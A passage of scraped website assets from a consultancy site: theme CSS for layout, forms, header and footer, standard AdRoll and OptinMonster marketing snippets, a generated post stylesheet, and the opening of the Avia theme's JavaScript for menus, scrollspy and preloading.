    color: #333 !important;
}

.cr-layer1 a:hover{
    color: #fff !important;
}

.cr-layer1:hover {
    background-image: url(https://www.maximpactadvisory.com/wp-content/uploads/2016/05/orange1.png)!important;
    color: #fff !important;
}

@media only screen and (max-width: 1024px){
.cr-layer1 {
    width: 156px !important;
    height: 186px !important;
    background-size: 100%;
    font-size: 17px !important;
    line-height: 19px !important;
}
}

@media only screen and (max-width: 990px){
.cr-layer1 {
    width: 140px !important;
    height: 166px !important;
}
}

@media only screen and (max-width: 770px){
.cr-filter{
display: none;
}

.cr-layer1 {
    width: 113px !important;
    height: 135px !important;
    font-size: 15px !important;
    line-height: 16px !important;
}
}

@media only screen and (max-width: 630px){
.cr-layer1 {
    width: 96px !important;
    height: 114px !important;
    font-size: 15px !important;
    line-height: 16px !important;
}
}

@media only screen and (max-width: 550px){
.cr-layer1 {
    width: 50px !important;
    height: 59px !important;
    font-size: 9px !important;
    line-height: 11px !important;
}
}
/*--------------------------------------------------------------*/

#sector-of-focus p{
    font-size: 12px;
    line-height: 18px;
    font-family: ​serif !important;
    font-weight: bold;
    word-spacing: 4px;
    color: #333333;
}

#maintext p{
    width: 80%;
    margin: 10px auto;
}

#home-4boxes h3 {
    font-size: 25px;
    color: #ff8b33;
    font-weight: 400;
}

.avia_transform a:hover .image-overlay {
    opacity: 0 !important;
}

#home-4boxes .av_textblock_section{
    padding: 30px 80px 20px;
}

/*#home-4boxes .av_textblock_section:after {
    content: ' ';
    position: absolute;
    background: #F3F5F6;
    width: 50px;
    height: 50px;
    top: 131px;
    left: 45%;
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    z-index: 1;
}*/

#home-4boxes .avia-image-container:before {
    content: ' ';
    position: absolute;
    background: #F3F5F6;
    width: 45px;
    height: 45px;
    top: -25px;
    left: 46%;
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    z-index: 1;
}

/*#home-4boxes .av_one_half {
    margin-left: 3%;
    width: 48.5%;
}*/

#home-4boxes .av_one_half {
    margin-left: 0.2%;
    width: 49.9%;
}

#home-4boxes .av_one_half.first {
    margin-left: 0;
}

#home-4boxes .column-top-margin {
    margin-top: 3px;
}

#home-4boxes .container {
    max-width: 100%;
    padding: 0;
}

.avia-no-number {
    opacity: 1;
}

#cr-stats .avia-button.avia-color-light {
    border-radius: 0px;
    padding: 12px 60px 12px;
    font-size: 24px;
}

/*.avia-animated-number-content {
    margin-top: 8px;
}

#cr-stats .container {
    max-width: 910px;
}

#cr-stats .av-flex-placeholder {
    width: 10%;
}*/

/*-------------------inner pages--------------------*/

#grey_bg, #grey_bg1{
    border-top: 10px solid #F3F5F6 !important;
    border-bottom: 10px solid #F3F5F6 !important;
}

#grey_bg .container {
    max-width: 960px;
}

#grey_bg1 .container {
    max-width: 880px;
}

#grey_bg1 .av_one_half {
    margin-left: 20%;
    width: 40%;
}

#grey_bg1 .av_one_half.first {
    margin-left: 0%;
}

.avia-button.avia-size-large {
    padding: 10px 20px 10px;
    font-size: 20px;
    border-bottom: 0;
}

span.wpcf7-list-item {
display:block;
    margin-left: 0;
}

/*------------Project form-----------------*/

/*.cr-projectform{
    width: 85%;
    margin: 0 auto;
}*/

/****NEW****/

.cr-projectform{
    width: 100%;
}

.cr-projectform p{
    margin: 30px 0;
}

.cr-projectform strong{
color: #0000ff;
}

.cr-projectform textarea, .cr-projectform select{
    width: 65% !important;
}

.cr-projectform input[type='text'], .cr-projectform input[type='email'], .cr-projectform input[type='tel']{
    width: 32% !important;
}

/****NEW END****/

.cr-projectform .cr-left{
    width: 20%;
    float: left;
color: #FF6D00;
}

.cr-projectform .cr-right{
    width: 78%;
    float: left;
margin-left: 2%;
}

.cr-clear{
clear: both;
margin: 20px 0;
}

input[type="submit"]{
padding: 10px 30px 10px;
    font-size: 20px;
    border-radius: 3px;
}

textarea, input[type='text'], input[type='email'], input[type='tel']{
    padding: 10px 20px !important;
    font-style: italic !important;
    background: #fff !important;
    margin-bottom: 4px !important;
}

select{
    font-style: normal !important;
    background-color: #fff !important;
padding: 10px 20px !important;
    margin-bottom: 4px !important;
}

input[type='email'], input[type='tel']{
width: 50% !important;
}



/*----------*/

#top label span, #top legend span, .wpcf7-list-item-label {
font-size: 16px !important;
}

.wpcf7-form input[type=checkbox] {
display: none !important;
}

.wpcf7-form input[type=checkbox] + .wpcf7-list-item-label:before {
border-radius: 100px;
}

.wpcf7-form input[type=checkbox]:checked + .wpcf7-list-item-label:before {
content: '\2713';
text-shadow: none;
font-size: 12px;
color: #FFFFFF;
text-align: center;
line-height: 15px;
background: #FF6D00;
border: 1px solid #FF6D00;
}

.wpcf7-list-item-label {
display: inline-block;
cursor: pointer;
position: relative;
padding-left: 25px;
font-size: 13px;
}

.wpcf7-list-item-label:before {
content: '';
display: inline-block;
width: 14px;
height: 14px;
margin-right: 10px;
margin-top: 4px;
position: absolute;
left: 0;
background-color: #FFFFFF;
box-shadow: none;
border: 1px solid #FF6D00;
    border-radius: 100px;
}



/*input[type=checkbox] {
  display: none !important;
}

.wpcf7-list-item-label {
    display: inline-block;
    cursor: pointer;
    position: relative;
    padding-left: 25px;
    font-size: 16px;
}

.wpcf7-list-item-label:hover::before, .wpcf7-list-item-label:active::before, .wpcf7-list-item-label:focus::before {
    content: '\2713';
    text-shadow: none;
    font-size: 12px;
    color: #FFFFFF;
    text-align: center;
    line-height: 15px;
    background: #FF6D00;
    border: 1px solid #FF6D00;
}

input[type=checkbox]+.wpcf7-list-item-label:before {
    border-radius: 100px;
 }

input[type=checkbox]:checked + .wpcf7-list-item-label:before{
    content: '\2713';
    text-shadow: none;
    font-size: 12px;
    color: #FFFFFF;
    text-align: center;
    line-height: 15px;
    background: #FF6D00;
    border: 1px solid #FF6D00;
position: absolute;
}*/

/*-------------Header---------------*/

#header .container {
    padding: 0;
    width: 95%;
    max-width: 100%;
}

.main_menu {
    left: 20%;
}

#text-2.widget {
    float: right;
    padding: 0;
    top: -66px;
    font-size: 15px;
}

.av-main-nav > li > a {
    padding: 0 0px 0 25px;
    font-weight: 600;
    font-size: 14px;
}

.header_color .main_menu ul ul {
    background-color: rgba(104, 106, 109, 0.8);
    width: 160px;
}

.header_color .main_menu .menu ul li a:hover, .header_color .av-subnav-menu ul a:hover, .header_color .main_menu .menu ul li a {
    background-color: transparent;
}

/*#top #header_main > .container .main_menu ul:first-child > li > a{
    line-height: 140px !important;
}*/

.av-main-nav ul li a {
    font-size: 14px !important;
    font-weight: 600;
    border-right-width: 0px;
    border-left-width: 0px;
    border-top: 1px solid rgba(172, 173, 174, 0.6);
}

.av_seperator_small_border .av-main-nav > li > a > .avia-menu-text {
    border-left-color: #959595;
    padding-left: 20px;
    margin-left: 0;
}

.av-main-nav ul li:last-child > a {
    border-bottom-width: 0px;
}

.av-main-nav > li#menu-item-95{
display: none;
}

/*---------------------------------------Header Logo-----------------------------------------*/

.logo a img {
    -webkit-transition: ease-out;
    -webkit-transition-duration: .3s;
    -webkit-transition-timing-function: ease-out;
    -webkit-transition-delay: initial;
    -moz-transition: ease-out;
    -moz-transition-duration: .3s;
    -moz-transition-timing-function: ease-out;
    -moz-transition-delay: initial;
    transition: ease-out;
    transition-duration: .3s;
    transition-timing-function: ease-out;
    transition-delay: initial;
}

.logo:hover a img, .logo a img:active {
    border: none;
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0.0)";
    filter: alpha(opacity=0);
    opacity: 0;
    -webkit-transition: all .2s ease-in-out .2s;
    -moz-transition: all .2s ease-in-out .2s;
    -o-transition: all .2s ease-in-out .2s;
    -ms-transition: all .2s ease-in-out .2s;
    transition: all .2s ease-in-out .2s;
}

.logo:hover a img, .logo a img:active {
    border: none;
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0.7)";
    filter: alpha(opacity=.7);
    opacity: 0;
    -webkit-transition: all .2s ease-in-out .2s;
    -moz-transition: all .2s ease-in-out .2s;
    -o-transition: all .2s ease-in-out .2s;
    -ms-transition: all .2s ease-in-out .2s;
    transition: all .2s ease-in-out .2s;
}

.logo:hover {
    background-image: url(https://www.maximpactadvisory.com/wp-content/uploads/2018/09/LOGO-Orange.png);
    background-repeat: no-repeat;
    background-size: cover;
}

/*-------------------------------Footer------------------------------------*/

#footer .container, #socket .container {
    padding: 0 20px;
}

#footer .widget {
    font-family: 'PR' !important;
    width: 15.7%;
    float: left;
    clear: none;
    margin-left: 1%;
margin-bottom: 0;
    margin-top: 20px;
}

#footer #text-6.widget {
    width: 15%;
}

#text-4.widget:first-child {
    margin-left: 0;
    margin-right: 1%;
}

#footer .widget a{
    color: #E0E2E4 !important;
    font-size: 13px !important;
    -webkit-transition: ease-out;
    -webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    -webkit-transition-delay: initial;
    -moz-transition: ease-out;
    -moz-transition-duration: 0.3s;
    -moz-transition-timing-function: ease-out;
    -moz-transition-delay: initial;
    transition: ease-out;
    transition-duration: 0.3s;
    transition-timing-function: ease-out;
    transition-delay: initial;
}

#footer .widget p{
margin: 5px 0;
    line-height: 16px;
}

#footer .widget p:first-child{
margin-bottom: 15px;
}

#footer .widget a.cr-foottitle{
    font-size: 15px !important;
color: #fff !important;
}

#footer .widget a:hover{
color: #ff6f00 !important;
}

#footer {
    padding: 15px 0 10px 0;
}

#socket .container {
    font-size: 14px;
    padding-top: 0;
    padding-bottom: 20px;
}

#socket .copyright {
    float: none;
}

#socket {
    padding-bottom: 20px;
}

#text-10.widget {
    font-weight: 600;
    color: #E0E2E4;
    line-height: 20px;
    text-align: center;
    width: 11%;
    float: left;
    clear: none;
    padding: 0;
    margin-top: 10px;
}

#text-11.widget {
    width: 85%;
    float: left;
    clear: none;
    padding: 10px 0 0 0;
    margin-left: 4%;
    border-top: 1px solid #BABABA !important;
}

#text-11.widget li {
    clear: none;
    float: left;
    list-style: initial;
    margin-left: 25px;
color: #ff6f00;
}

#text-11.widget li:first-child {
    list-style: none;
    margin-left: 0;
}

#text-11.widget .cr-footleft li a{
font-weight: 600;
color: #E0E2E4 !important;
    text-decoration: none;
}

#text-11.widget .cr-footleft li a:hover{
color: #ff6f00 !important;
}

#top .widget .cr-footleft ul {
    width: 630px;
    float: none;
    margin: 0 auto;
}

.cr-footleft{
    width: 78%;
    float: left;
}

.cr-footright{
    width: 22%;
    float: left;
}

.cr-footright a{
float: right;
}

.cr-social {
    width: 35px;
    height: 35px;
background-image: url(https://www.maximpactadvisory.com/wp-content/uploads/2016/05/socialicons.png);
background-repeat: no-repeat;
}

.cr-social.facebook{
background-position: -35px -0px;
}    

.cr-social.facebook:hover{
background-position: 0px -0px;
}    

.cr-social.twitter{
    background-position: -35px -41px;
}

.cr-social.twitter:hover{
    background-position: 0px -41px;
}

.cr-social.linkedin {
    background-position: -35px -83px;
}

.cr-social.linkedin:hover {
    background-position: 0px -83px;
}

.cr-social.googleplus {
    background-position: -35px -125px;
}

.cr-social.googleplus:hover {
    background-position: 0px -125px;
}

.cr-social.instagram {
    background-position: 0;
    background-image: url(https://www.maximpactadvisory.com/wp-content/uploads/2016/05/Instagram-Grey.png);
    background-size: 90%;
    background-repeat: no-repeat;
    margin-left: 2px;
}

.cr-social.instagram:hover{
    background-image: url(https://www.maximpactadvisory.com/wp-content/uploads/2016/05/Instagram-Orange.png);
}

#scroll-top-link.avia_pop_class {
    display: none;
}

.cr-mainform {
    width: 30%;
    margin: 25px auto 10px;
}

.cr-mainform input[type="text"], 
.cr-mainform input[type="email"], 
.cr-mainform input[type="tel"],
.cr-mainform textarea, 
.cr-mainform select{
background-color: #fff !important;
    border: 1px solid #dbdbdb !important;
    width: 100% !important;
    padding: 7px 10px !important;
    margin-bottom: 10px !important;
    border-radius: 3px !important;
}

.cr-mainform p{
font-size: 13px;
line-height: 18px;
}

.cr-mainform b{
color:#333;
}

.cr-mainform  input[type="submit"] {
    padding: 8px 25px 8px;
    font-size: 14px;
}

#cr-stats .heading.avia-animated-number-title{
    letter-spacing: 0.1px;
}

select {
    background-image: url(https://www.maximpactadvisory.com/wp-content/uploads/2016/09/arrow3.png) !important;
}

select option:first-child{
font-style: italic;
}


/*--------------------Media Query------------------*/

@media screen and (max-width: 1253px) and (min-width: 991px) {

.av-main-nav-wrap {
    float: right;
}

.av-main-nav > li > a {
    padding: 0 0px 0 15px;
}

.av_seperator_small_border .av-main-nav > li > a > .avia-menu-text {
    padding-left: 15px;
}

.av_seperator_small_border .av-main-nav > li > a > .avia-menu-text {
    font-size: 12px !important;
}


}

@media only screen and (max-width: 1024px){

.main_menu {
    left: 30%;
}
}

@media only screen and (max-width: 990px){

#footer .widget {
    width: 48%;
}

#footer #text-6.widget {
    width: 48%;
}

#footer #text-4.widget:first-child {
    width: 100%;
    margin-right: 0;
    margin-bottom: 10px;
}

#text-10.widget {
width: 100%;
    float: none;
    clear: none;
    padding: 10px 0;
    border-top: 1px solid #BABABA !important;
    border-bottom: 1px solid #BABABA !important;
}

#text-11.widget {
    width: 100%;
    float: none;
    margin-left: 0%;
    border-top: 0px solid #BABABA !important;
}

.cr-footleft {
    width: 100%;
    float: none;
}

.cr-footright {
    width: 180px;
    margin: 15px auto;
    float: none;
}

}

@media only screen and (max-width: 820px){
#home-4boxes .av_textblock_section {
    padding: 20px 10px 10px;
    min-height: 190px;
}
}

@media only screen and (max-width: 767px){
.av-main-nav > li#menu-item-95{
display: block;
}

#text-2.widget {
    float: none;
display: none;
}

.cr-projectform .cr-left {
    width: 100%;
    float: none;
}

.cr-projectform .cr-right {
    width: 100%;
    float: none;
    margin-left: 0;
}

input[type='email'], input[type='tel'], 
.cr-projectform input[type='text'], .cr-projectform input[type='email'], .cr-projectform input[type='tel'],
.cr-projectform textarea, .cr-projectform select{
width: 100% !important;
}

#text-11.widget li {
    clear: both;
    float: none;
    list-style: none;
    margin-left: 0;
    text-align: center;
}

.widget .cr-footleft ul {
    width: 100%  !important;
}

#cr-stats .avia-button-right,  #cr-stats .avia-button-left {
    float: none;
text-align: center;
}

#cr-stats .avia-button.avia-position-right {
    float: none;
    display: inline;
}

#cr-stats .avia-button.avia-position-left {
    float: none;
}

#cr-stats .flex_column_table_cell.av_one_half{
text-align: center;
}
}

@media only screen and (max-width: 520px){
#footer .widget {
    width: 100%;
    margin-left: 0;
    margin-bottom: 20px;
text-align: center;
}

#text-11.widget li {
    clear: both;
    float: none;
    list-style: none;
    margin-left: 0;
    text-align: center;
}

.widget .cr-footleft ul {
    width: 100%  !important;
}

#footer #text-6.widget {
    width: 100%;
}

#home-4boxes .av_textblock_section {
    min-height: 170px;
}

#cr-stats .avia-button.avia-color-light {
    padding: 12px 30px 12px;
    font-size: 18px;
}

}

<script type="text/javascript">
    adroll_adv_id = "53PV5XIYSJBQ7CB6VICG4Y";
    adroll_pix_id = "UYOJUWIWLNBFLESKXJCWMA";
    /* OPTIONAL: provide email to improve user identification */
    /* adroll_email = "username@example.com"; */
    (function () {
        var _onload = function(){
            if (document.readyState && !/loaded|complete/.test(document.readyState)){setTimeout(_onload, 10);return}
            if (!window.__adroll_loaded){__adroll_loaded=true;setTimeout(_onload, 50);return}
            var scr = document.createElement("script");
            var host = (("https:" == document.location.protocol) ? "https://s.adroll.com" : "http://a.adroll.com");
            scr.setAttribute('async', 'true');
            scr.type = "text/javascript";
            scr.src = host + "/j/roundtrip.js";
            ((document.getElementsByTagName('head') || [null])[0] ||
                document.getElementsByTagName('script')[0].parentNode).appendChild(scr);
        };
        if (window.addEventListener) {window.addEventListener('load', _onload, false);}
        else {window.attachEvent('onload', _onload)}
    }());
</script>
<!-- This site is converting visitors into subscribers and customers with OptinMonster - http://optinmonster.com --><script>var om59395e3636fae,om59395e3636fae_poll=function(){var r=0;return function(n,l){clearInterval(r),r=setInterval(n,l)}}();!function(e,t,n){if(e.getElementById(n)){om59395e3636fae_poll(function(){if(window['om_loaded']){if(!om59395e3636fae){om59395e3636fae=new OptinMonsterApp();return om59395e3636fae.init({"s":"33157.59395e3636fae","staging":0,"dev":0,"beta":0});}}},25);return;}var d=false,o=e.createElement(t);o.id=n,o.src="//a.optnmstr.com/app/js/api.min.js",o.async=true,o.onload=o.onreadystatechange=function(){if(!d){if(!this.readyState||this.readyState==="loaded"||this.readyState==="complete"){try{d=om_loaded=true;om59395e3636fae=new OptinMonsterApp();om59395e3636fae.init({"s":"33157.59395e3636fae","staging":0,"dev":0,"beta":0});o.onload=o.onreadystatechange=null;}catch(t){}}}};(document.getElementsByTagName("head")[0]||document.documentElement).appendChild(o)}(document,"script","omapi-script");</script><!-- / OptinMonster -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.maximpact.com/wp-content/uploads/avia_posts_css/post-342.css
body_size: 14
content:
.avia-section.av-1nbzbq-a01528bfd61078131b24ce087c089189{
background-color:#e0e2e4;
}

#top .av-special-heading.av-1gvmcu-9bfac9673aa7ff3e15d54149a4746541{
padding-bottom:0px;
color:#84898d;
font-size:30px;
}
.av-special-heading.av-1gvmcu-9bfac9673aa7ff3e15d54149a4746541 .special-heading-inner-border{
border-color:#84898d;
}

#top .hr.hr-invisible.av-r8f0m-725ab4b2a3a2379a9f476e3a9734c482{
height:5px;
}

.avia-section.av-krhzi-4a3e461aa5248a31678a062bda5d7bfe{
background-color:#f9fafa;
}



--- FILE ---
content_type: text/javascript
request_url: https://www.maximpact.com/wp-content/themes/max-child/js/avia.js
body_size: 38944
content:
(function($)
{	
    "use strict";
	
	//fix back forward cache issue: http://stackoverflow.com/questions/11979156/mobile-safari-back-button
    $(window).bind("pageshow", function(event) {
	    if (event.originalEvent.persisted) {
	     avia_site_preloader();
	    }
	});
	
    $(document).ready(function()
    {	    
	    
        var aviabodyclasses = AviaBrowserDetection('html');

		$.avia_utilities = $.avia_utilities || {};
		if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) && 'ontouchstart' in document.documentElement)
    	{
    		$.avia_utilities.isMobile =  true;
    	}
    	else
    	{
    		$.avia_utilities.isMobile =  false;
    	}

    	
        //check if user uses IE7 - if yes don't execute the function or the menu will break
        if(aviabodyclasses.indexOf("avia-msie-7") == -1) avia_responsive_menu();

        // decreases header size when user scrolls down
        avia_header_size();
        
        // set sidebar main menu option
        avia_sidebar_menu();
        
        //activates the sticky submenu
		avia_sticky_submenu();

        //show scroll top button
        avia_scroll_top_fade();
        
        //site preloader script
        avia_site_preloader();
        
        //creates search tooltip
        new $.AviaTooltip({"class": 'avia-search-tooltip',data: 'avia-search-tooltip', event:'click', position:'bottom', scope: "body", attach:'element'});

        //creates relate posts tooltip
        new $.AviaTooltip({"class": 'avia-related-tooltip', data: 'avia-related-tooltip', scope: ".related_posts, .av-share-box", attach:'element', delay:0});

        //creates ajax search
        new $.AviaAjaxSearch({scope:'#header'});

		// actiavte portfolio sorting
		if($.fn.avia_iso_sort)
		$('.grid-sort-container').avia_iso_sort();

		//activates the mega menu javascript
		if($.fn.aviaMegamenu)
		$(".main_menu .menu").aviaMegamenu({modify_position:true});
		

		
		
		$.avia_utilities.avia_ajax_call();
		
		
    });

	$.avia_utilities = $.avia_utilities || {};
	
	$.avia_utilities.avia_ajax_call = function(container)
	{
		if(typeof container == 'undefined'){ container = 'body';};
		
		
		$('a.avianolink').on('click', function(e){ e.preventDefault(); });
        $('a.aviablank').attr('target', '_blank');

        //activates the prettyphoto lightbox
        $(container).avia_activate_lightbox();
        
        //scrollspy for main menu. must be located before smoothscrolling
		if($.fn.avia_scrollspy)
		{
			if(container == 'body')
			{
				$('body').avia_scrollspy({target:'.main_menu .menu li > a'});
			}
			else
			{
				$('body').avia_scrollspy('refresh');
			}
		}

		//smooth scrooling
		if($.fn.avia_smoothscroll)
		$('a[href*="#"]', container).avia_smoothscroll(container);

		avia_small_fixes(container);

		avia_hover_effect(container);

		avia_iframe_fix(container);

		//activate html5 video player
		if($.fn.avia_html5_activation && $.fn.mediaelementplayer)
		$(".avia_video, .avia_audio", container).avia_html5_activation({ratio:'16:9'});

	}
	
	// -------------------------------------------------------------------------------------------
	// Error log helper
	// -------------------------------------------------------------------------------------------
	
	$.avia_utilities.log = function(text, type, extra)
	{
		if(typeof console == 'undefined'){return;} if(typeof type == 'undefined'){type = "log"} type = "AVIA-" + type.toUpperCase(); 
		console.log("["+type+"] "+text); if(typeof extra != 'undefined') console.log(extra); 
	}



	// -------------------------------------------------------------------------------------------
	// modified SCROLLSPY by bootstrap
	// -------------------------------------------------------------------------------------------

	
	  function AviaScrollSpy(element, options)
	  {
	  	var self = this;
	  
		    var process = $.proxy(self.process, self)
		      , refresh = $.proxy(self.refresh, self)
		      , $element = $(element).is('body') ? $(window) : $(element)
		      , href
		    self.$body = $('body')
		    self.$win = $(window)
		    self.options = $.extend({}, $.fn.avia_scrollspy.defaults, options)
		    self.selector = (self.options.target
		      || ((href = $(element).attr('href')) && href.replace(/.*(?=#[^\s]+$)/, '')) //strip for ie7
		      || '')
		    
		   	self.activation_true = false;
		   	
		    if(self.$body.find(self.selector + "[href*='#']").length)
		    {
		    	self.$scrollElement = $element.on('scroll.scroll-spy.data-api', process);
		    	self.$win.on('av-height-change', refresh);
		    	self.$body.on('av_resize_finished', refresh);
		    	self.activation_true = true;
		    	self.checkFirst();
		    	
		    	setTimeout(function()
	  			{
		    		self.refresh()
		    		self.process()
		    		
		    	},100);
		    }
	    
	  }
	
	  AviaScrollSpy.prototype = {
	
	      constructor: AviaScrollSpy
		, checkFirst: function () {
		
			var current = window.location.href.split('#')[0],
				matching_link = this.$body.find(this.selector + "[href='"+current+"']").attr('href',current+'#top');
		}
	    , refresh: function () {
	    
	    if(!this.activation_true) return;
	    
	        var self = this
	          , $targets
	
	        this.offsets = $([])
	        this.targets = $([])
	
	        $targets = this.$body
	          .find(this.selector)
	          .map(function () {
	            var $el = $(this)
	              , href = $el.data('target') || $el.attr('href')
	              , hash = this.hash
	              , hash = hash.replace(/\//g, "")
	              , $href = /^#\w/.test(hash) && $(hash)
	             
	            return ( $href
	              && $href.length
	              && [[ $href.position().top + (!$.isWindow(self.$scrollElement.get(0)) && self.$scrollElement.scrollTop()), href ]] ) || null
	          })
	          .sort(function (a, b) { return a[0] - b[0] })
	          .each(function () {
	            self.offsets.push(this[0])
	            self.targets.push(this[1])
	          })
	          
	      }
	
	    , process: function () {
	    	
	    	if(!this.offsets) return;
	    	if(isNaN(this.options.offset)) this.options.offset = 0;
	    	
	        var scrollTop = this.$scrollElement.scrollTop() + this.options.offset
	          , scrollHeight = this.$scrollElement[0].scrollHeight || this.$body[0].scrollHeight
	          , maxScroll = scrollHeight - this.$scrollElement.height()
	          , offsets = this.offsets
	          , targets = this.targets
	          , activeTarget = this.activeTarget
	          , i

	        if (scrollTop >= maxScroll) {
	          return activeTarget != (i = targets.last()[0])
	            && this.activate ( i )
	        }
			
	        for (i = offsets.length; i--;) {
	          activeTarget != targets[i]
	            && scrollTop >= offsets[i]
	            && (!offsets[i + 1] || scrollTop <= offsets[i + 1])
	            && this.activate( targets[i] )
	        }
	      }
	
	    , activate: function (target) {
	        var active
	          , selector
	
	        this.activeTarget = target
	
	        $(this.selector)
	          .parent('.' + this.options.applyClass)
	          .removeClass(this.options.applyClass)
	
	        selector = this.selector
	          + '[data-target="' + target + '"],'
	          + this.selector + '[href="' + target + '"]'
	
	
	
	        active = $(selector)
	          .parent('li')
	          .addClass(this.options.applyClass)
			  
	        if (active.parent('.sub-menu').length)  {
	          active = active.closest('li.dropdown_ul_available').addClass(this.options.applyClass)
	        }
	
	        active.trigger('activate')
	      }
	
	  }
	
	
	 /* AviaScrollSpy PLUGIN DEFINITION
	  * =========================== */
	
	  $.fn.avia_scrollspy = function (option) {
	    return this.each(function () {
	      var $this = $(this)
	        , data = $this.data('scrollspy')
	        , options = typeof option == 'object' && option
	      if (!data) $this.data('scrollspy', (data = new AviaScrollSpy(this, options)))
	      if (typeof option == 'string') data[option]()
	    })
	  }
	
	  $.fn.avia_scrollspy.Constructor = AviaScrollSpy
	
	  $.fn.avia_scrollspy.calc_offset = function()
	  {
		  var 	offset_1 = (parseInt($('.html_header_sticky #main').data('scroll-offset'), 10)) || 0,
		  		offset_2 = ($(".html_header_sticky:not(.html_top_nav_header) #header_main_alternate").outerHeight()) || 0,
		  		offset_3 = ($(".html_header_sticky.html_header_unstick_top_disabled #header_meta").outerHeight()) || 0,
		  		offset_4 =  1,
		  		offset_5 = parseInt($('html').css('margin-top'),10) || 0,
		  		offset_6 = parseInt($('.av-frame-top ').outerHeight(),10) || 0;
		  
		  return offset_1 + offset_2 + offset_3 + offset_4 + offset_5 + offset_6;
	  }
	
	  $.fn.avia_scrollspy.defaults = 
	  {
	    offset: $.fn.avia_scrollspy.calc_offset(),
	    applyClass: 'current-menu-item'
	  }
	  

	function avia_site_preloader()
	{
		var win = $(window), preloader_active = $('html.av-preloader-active'), pre_wrap;
		
		if( preloader_active.length )
		{	
			var hide = function()
			{
				pre_wrap.avia_animate({opacity:0}, function()
	    		{
	    			preloader_active.removeClass('av-preloader-active');
	    		});
			};
			
			
			pre_wrap = $('.av-siteloader-wrap');
			setTimeout(function()
			{
				$.avia_utilities.preload({container: preloader_active, global_callback: hide });
				
				//fallback
				setTimeout(function()
				{
					if(preloader_active.is('.av-preloader-active')) 
					{ 
						hide(); 
						$.avia_utilities.log('Hide Preloader (Fallback)');
					}
				
				},4000);
				
				if( pre_wrap.is('.av-transition-enabled') )
				{
					var comp = new RegExp(location.host), 
						exclude = " .no-transition, .mfp-iframe, .lightbox-added, .grid-links-ajax a, #menu-item-search a";
					
					preloader_active.on('click', 'a:not('+exclude+')',function(e)
					{	
						if(!e.metaKey && !e.ctrlKey && !e.altKey && !e.shiftKey)
						{	
							var link = this; 
							if(comp.test(link.href) && link.href.split('#')[0] != location.href.split('#')[0] && link.target == "")
							{
								if(link.href.indexOf('mailto:') == -1 && link.href.indexOf('add-to-cart=') == -1 )
								{
							       	e.preventDefault();
							       	preloader_active.addClass('av-preloader-active av-preloader-reactive');
									pre_wrap.avia_animate({opacity:1}, function()
									{
										window.location = link.href;
									});
								}
							}
						}
					});
				}
				
				
			}, 500);
		}
	}


    // -------------------------------------------------------------------------------------------
    // detect browser and add class to body
    // -------------------------------------------------------------------------------------------

    function AviaBrowserDetection(outputClassElement)
    {
        if(typeof($.browser) !== 'undefined')
        {
            var bodyclass = '', version = $.browser.version ? parseInt($.browser.version) : "";

            if($.browser.msie){
                bodyclass += 'avia-msie';
            }else if($.browser.webkit){
                bodyclass += 'avia-webkit';
            }else if($.browser.mozilla)
            {
                bodyclass += 'avia-mozilla';
            }

            if($.browser.version) bodyclass += ' ' + bodyclass + '-' + version + ' ';
            if($.browser.name)    bodyclass += ' avia-' + $.browser.name + ' avia-' +$.browser.name +'-' + version + ' ';

            if($.browser.ipad){
                bodyclass += ' avia-ipad ';
            }else if($.browser.iphone){
                bodyclass += ' avia-iphone ';
            }else if($.browser.android){
                bodyclass += ' avia-android ';
            }else if($.browser.win){
                bodyclass += ' avia-windows ';
            }else if($.browser.mac){
                bodyclass += ' avia-mac ';
            }else if($.browser.linux){
                bodyclass += ' avia-linux ';
            }
        }

        if(outputClassElement) $(outputClassElement).addClass(bodyclass)
        
        return bodyclass;
    }



    // -------------------------------------------------------------------------------------------
	// responsive menu function
	// -------------------------------------------------------------------------------------------

    function avia_responsive_menu()
    {
    	var $html = $('html'), win = $(window), header = $('.responsive #header');

    	if(!header.length) return;

    	var menu 			  	= header.find('.main_menu ul:eq(0)'),
	    	first_level_items 	= menu.find('>li').length,
	    	container			= $('#wrap_all'),
    		show_menu_btn		= $('#advanced_menu_toggle'),
    		hide_menu_btn		= $('#advanced_menu_hide'),
    		mobile_advanced 	= menu.clone().attr({id:"mobile-advanced", "class":""}),
    		sub_hidden			= $html.is('.html_header_mobile_behavior'),
			insert_menu 		= function()
			{	
				if(first_level_items == 0) 
				{
					show_menu_btn.remove();
				}
				else
				{
					var after_menu = $('#header .logo');
					if(after_menu.length == 0) after_menu = "#main .logo:eq(0)";
					show_menu_btn.insertAfter(after_menu);
					mobile_advanced.find('.noMobile').remove();
					mobile_advanced.prependTo(container);
					hide_menu_btn.prependTo(container);
				}
			},
			set_height = function()
			{
				var height = mobile_advanced.outerHeight(true), win_h  = win.height();
				
				if(height < win_h) height = win_h;
				container.css({'height':height});
				
				mobile_advanced.css({position:'absolute', 'min-height':win_h});
			},
			hide_menu = function()
			{	
				container.removeClass('show_mobile_menu');
				setTimeout(function(){ 
					container.css({'height':"auto", 'overflow':'hidden', 'minHeight':0}); 
					mobile_advanced.css({display:'none'});
				},600);
				return false;
			},
			autohide = function()
			{
				if(container.is('.show_mobile_menu') && hide_menu_btn.css('display') == 'none'){ hide_menu(); }
			},
			show_menu = function()
			{
				if(container.is('.show_mobile_menu'))
				{
					hide_menu();
				}
				else
				{
					win.scrollTop(0);
					mobile_advanced.css({display:'block'});
					setTimeout(function(){container.addClass('show_mobile_menu'); },10);
					set_height();
				}
				return false;
			};
		
		$html.on('click', '#mobile-advanced li a, #mobile-advanced .mega_menu_title', function()
		{
			var current = $(this);
			
			//if submenu items are hidden do the toggle
			if(sub_hidden)
			{
				var list_item = current.siblings('ul, .avia_mega_div');
				if ( current.siblings('ul').children('.avia_mega_text_block').length && current.siblings('ul').children('li').length == 1 ) { list_item = ''; }
				if(list_item.length)
				{
					if(list_item.hasClass('visible_sublist'))
					{
						list_item.removeClass('visible_sublist');
					}
					else
					{
						list_item.addClass('visible_sublist');
					}
					set_height();
					return false;
				}
			}
			
			//when clicked on anchor link remove the menu so the body can scroll to the anchor
			if(current.filter('[href*="#"]').length)
			{
				container.removeClass('show_mobile_menu');
